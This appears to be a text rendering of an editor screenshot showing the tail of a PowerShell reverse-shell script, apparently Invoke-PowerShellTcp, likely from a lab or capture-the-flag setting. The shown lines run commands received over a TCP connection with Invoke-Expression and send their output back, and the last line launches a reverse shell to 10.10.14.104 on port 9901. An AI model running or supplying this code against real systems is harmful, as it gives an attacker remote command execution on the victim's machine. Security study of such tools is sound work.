 97                 #Execute the command on the target.
98                 $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
99             }
100             catch
101             {
102                 Write-Warning "Something went wrong with execution of command on the target."
103                 Write-Error $_
104             }
105             $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
106             $x = ($error[0] | Out-String)
107             $error.clear()
108             $sendback2 = $sendback2 + $x
109
110             #Return the results
111             $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
112             $stream.Write($sendbyte,0,$sendbyte.Length)
113             $stream.Flush()
114         }
115         $client.Close()
116         if ($listener)
117         {
118             $listener.Stop()
119         }
120     }
121     catch
122     {
123         Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
124         Write-Error $_
125     }
126 }
127 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.104 -Port 9901
~
~
~
~
~
~
~